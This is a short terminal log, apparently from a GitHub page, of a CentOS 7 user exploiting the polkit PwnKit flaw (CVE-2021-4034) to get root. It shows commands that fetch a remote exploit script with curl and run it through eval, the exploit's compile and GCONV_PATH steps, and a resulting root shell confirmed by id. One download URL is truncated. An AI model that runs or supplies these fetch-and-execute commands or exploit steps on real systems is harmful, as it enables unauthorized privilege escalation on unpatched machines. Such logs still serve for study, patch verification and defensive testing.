 [test@bogon ~]$ ls -alh /root/
ls: cannot open directory /root/: Permission denied
[test@bogon ~]$
[test@bogon ~]$ rpm -qa|grep "polkit"
polkit-0.112-18.el7.x86_64
polkit-pkla-compat-0.1-4.el7.x86_64
[test@bogon ~]$
[test@bogon ~]$ eval "$(curl -s https://raw.githubusercontent.com/berdav/CVE-2021-4034/main/cve-2021-4034.sh)"
[test@bogon ~]$
[test@bogon ~]$ eval "$(curl -s https://raw.githubusercontent.com/berdav/CVE-2021-4034/main/cve-2021-4034.sh)"
[test@bogon ~]$
[test@bogon ~]$ eval "$(curl -s http:// /cve-2021-4034.sh)"
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root),1001(test) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
sh-4.2#